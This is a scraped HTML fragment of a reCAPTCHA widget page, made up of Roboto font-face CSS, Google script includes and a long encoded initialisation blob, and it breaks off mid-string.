  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="3T86U9AlbsBgoyucjhxkIg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="3T86U9AlbsBgoyucjhxkIg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="3T86U9AlbsBgoyucjhxkIg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/DgMKRw4gxcRdzwpJ7HQbCuxHCpBnClBtuw6QdasK/wr3DsixYwr9kFFTDsSrCqcKxA0FGw4QTRMKnwrkqVMK6w44MF2zChVTDrDx9wqnDuMKEw4M8w5dLAxvDvMO4w5/DrQMNwqDCji/[base64]/[base64]/ClBjDqi7ChMOiZ1NBwp8DwoZnTcKyaj7Cr8Oqw67CkRPCg1p0w6rDulnDhR3CtQVBwoHDscO4wqkhw7cVacK3JnrCu8KnJMOxwp3Doj0Awo/Dn8KPETklcMOxNFsTUMONXFHDh8Kdw77DiHtADQQew4rCpcO9w5RgwpfDukrCoRVhw6zCrjROwqgGfwE1YEjCjcKvw5/CpcKKw6I/OC/Ctyt3wr1xAMK4bcKlwpzCqhoVfAPClX7DulUHw7k9w5DDnDt2QmVBO8KCw5Rcw4B3wqwIw7TDgT7CvQXCv8KUwr/DuDAkMcK4wrnDqjocRMOkw4bDg8K5w4zDrk7Ck3V2bsO4BcKNM8Kjw4jDkcK8JC9awrzCoMOFfkoDOcKvFinDp2IYwoF0f3pATcOFdGnDnEXCvsOGMcKFeQ7CoAUFQcKJVsOVw7/CsV5EUcOvwqXCgcK4w6fDoBBxw4dUYcO8w6sfLUnDm0tWMVRpw7gJwqJCb8O+JTl3dMK/[base64]/CuxQ6w7PCrMO8RsK+T8KqM3FBw69Tw6JvwpQGLjRafE/CvQnCncOqAg8Yw5PCtcO3wrXClA9cwpA3wo7Dnh3DkSYuwpjCosOaVMOKOsKzw6p5CcK3woolwrDCr8KkQgscP8OWLcKgw4HDoXw/w4kVwo3CrEnDrH1qEMKLw40nw5EkLAXCp8OOcRnDmFwDO8OeDlXCuSHCi1zChCl2PsOfCsO0w5LCpcKfw73CvcOzQMKJw4/Dj0vDrz7ClBtVwrk6w75/wp8rO8ORw5DCjcO/K8Ouw7jCpnXDuMK7e8Ogwp7CvsKvw4XChMKdwrtPwpEywoNIYSvDmC7Dn28tc8KgU8KKS8K9w6XDhip/w7RLSgjCjBYjw5QHEirCncKfwozDhcKRwovDkS9dw6DDr8OxKcKTw4oBw5BsasKbw50sIcK1wqHCumnCg8K/wojCvAg0I8KawqNAJS7DkcKSDh/[base64]/EE7Dg0FrwpvDkMKOwoAsJMOKSnTCvMKcfEbCqUdkfcOgDsKgwqDDssK1W8KtEsOmHHxZwpzCmsK4wozDn8K4DR7DoMOmw6J6D8KFw5jDg8KIw6J6PyfCpsKOBCYvdyDDuMO5w7zCo8KeY2wDWMOFP8OLwrU8wq80VkTDgMOcwpAzwpbCuEfDuk/DosKndMKcWVkhCsOWwqhrwpLDtRTDrcOHVcOxekrDrsKMcMKew5QOYRwzJH9CcMOmbnrCncOpZcObw7HDnMOSO8Oiw456wrjCiMKvw5saw70PBcOZAQBbw4NubMOow7JNwqwcwqbDo8Ofwp/[base64]/Cq8OqOS/Dv8Kfw7zDmxPCnMO9w65/Q1/DnW7Cv0hkwqQMQcKifsOawr45UW05asOxwqY6AMKbdBHDrx7DoxcALTIySsKdwr5zYcOrw6ZPw65XwqbCmxd4w51hXDjClMKwdsO7KjvDlS1hLU7Dk03CiMOxX8OPFAgVWG3DnsOlwo7DtH/CmSU3wqLClgnCqcK5w5TDmMOzEMKBw6bDq8KvTQ8tOMKyw4DDinVzw7vCv0jDrcKxM03DqkhVdmI1w47CqlXCisKgwr/DlGEswowUw5MzwotidHvDuAfDh8KZw4bDu8K3c8KrTH9GXTXDhMKwLhfDoAgOwoXCrGt9w5cyRwBmRnYPwpXCjMKxCTUIwpbDnX1lw5wjwpzCksKZXQjDksKswrfDlHTDtTVHw4rDlsK/GcKfw5PCucOIw49QwrYJM8OjMcKMYMOSwqPCpcOww6fDrRfCjQjDnsONb8KRw7bCkMKlXsK8woI+TBrCvQ7CgElrwrfCtDNcwojDtsOncMONUcOhHQvDrjPCvMONF8OTwo9Xw7LCi8KJwpHDjTczAMOqIAfCjzDCv0/ChmbDji4iw60zK8Kvw4/Cg8Kaw7lDIk7DpHZeDwXClsO8TsOBSylwwog6AsO5KMO+wpzDjMKqADfDuMO8wo/Dn3E8wo/Cj8KdT8OKFMOzQybClMOtMMOEaTErw508wo3CtMOAJcOOGMOCw5/CkDrCo39Yw6HDuD7Dk35UwpjCh1M9w6hsAz4Nw6dcw71pHhzDgAvChcO+w4nCol/Dr8K8KsOrGG5HOcKjBMO0wrTDgVfCnMOzGMKqAjzCn8KzwoDDrcK2B0nCjMO9WMKcwpFEwqTDmcOuwpzCrcOoUzHDhn/CssKpw649wqrCtMKJED0XSlFrwrDChW4fKWrCpH50wonDicKZw6ldLcOuw5kcwrJ5wpkFaRXClsKPwpJea8Ktwq8SRsKQwpJvwpLCrAx8OMKIwoXCo8OOw4N2w6jCuUbDj3gGVygSdnDDjMKqw6VoWgc5w7fDg8KZw67Cg1PChsOyVW4/wqzDvlwsFMKQwoLDu8OLV8KiCcOfwqTDgF9HG3jDhQTDpsOlwovDkB/CuMKUJn/[base64]/BR5IS8Krw6zCq8Onw4VbcljCh8KuRj5Iw5AvE0XCnV3CisKWZcK0QcOvRMOmw7bClznDilDCvsKXw6pGw5FYYMK9wqfCigrDgkzDiXjDpUnClinCkFzDnDAvR1HDlw0tUDxbH8KuTDXDtsOLwpPDucKFw5pow6Iww7zDh1/Chn5pcsOUMxUfXDnCpMOFExPDvMOfwp/DiBB/[base64]/fcOGRsO6w4bDh8OPw5rCj2I2w78KL0Yicz8eIcK+GMKDM8K1CMOPWToHw6UYwpfCl8OYG8K8OMOhwqVoJsOuwpAlw7rCtMOFwod4w6APworDrh8zZRvDi8OyV8Orwr3DmcK/[base64]/[base64]/Cv8OkwpwNwr3CjAzDvVhFw6HDu1fCuTbDg8OUX8KQwpHDr3wWJF/DpWgDIMOgYMOVXUopAjjDhUwAXWXCgyJ/wqBdwovCj8OeOMOpwpPDgcOtw4nCp1pXcMKzXmvDtCUXw5LDmMKgSntYO8KhwpNgw50WVHLDs8KvecO+T0jCoB/[base64]/Dknl3w7vDl0zCmMKUdcOvCsODwpYAPsK/BsKTw5YvQsOlw73DncK7AWY4w7FjE8OXw5Fcw61ew6/DiAbDhmDChcKowrHCn8Kqwp/CvSDCmcKtw7jDrMOyV8OeBGAeLBFyLEnCl2odw6PDvHrCgMOZJxQjbcOQWw7Dn0TCnH/DnMKGFMKfc0XDtMKhXGHCmcOneMKMchjCsgXCuRrCvk47dsK5wrhiw7XCmcKtw6DCmVvCsEdvEh1bOW5BDMKAEQV0w4jDtsKbUy4UGMO6Bj5EwqfDgsOPwrVNw6TDkGDDrGbCoMOULzjDswk8GjMOPFI7woIBwpbChiHCvsK0wpnDu0gpw73DvVlNw43Djy16Fl/CkzvDh8O+w4sgw53DrcOsw5/DjsOIw6Vbd3cMIMK2ZnIiw5jDgcOOPcOnecO3JMKqwrDClQg8fsO5LMOew7ZWw5TDh23DsDbDvcO9w6fDgFMDIMOWFlV7IAzClsOowogJw5nCjMO3IE7CjhYuPsKSw5plw789woJgwoPDmcK6d1vDgsKIwofCqwnCpsO7ScOOwphzw6TDq3HCucOID8K9HQ0aH8Kdwo/Dq39GRcKVZsOIwqZaTMO0PBAJM8O+AMOiw4HDhApNPVxRw5rDhsK/ZF7Ch8Kiw4bDmRLCkFHDiTbClj0RwofCu8KMw5LDozAkGWNLwpp1aMKRw6UfwrPDoTvDkQ3DpnN/[base64]/ElE0wp9ZbnEqRj3DqmzDgcO6P8KSZ8Kcw7MyGMKjOsKDw4UGwo/CucKUw5HDlyjDh8OnTMKqTD1qPRzDtcOKO8Oaw4PDiMKxwpNuw6/Duh5nXEzCn3YPRUYGI1YCw6k2E8OjwpxiJSrCtT7DkMOowrhVwodMNsK/[base64]/w7bCiC5Lbm7CqMKRw6sew70yMj/Dk1nDgcO8FiDDi8K2wozCmMKUw5vDgzYXfkcTwpZZwp/DsMKNwqEPGsOuwojDhR1bwpvCkh/DnCfDksKNw7sEwpoGS2JYwrhJKcOIwpQrb2TCqBDCp3Ymw7ZPwpE4H0D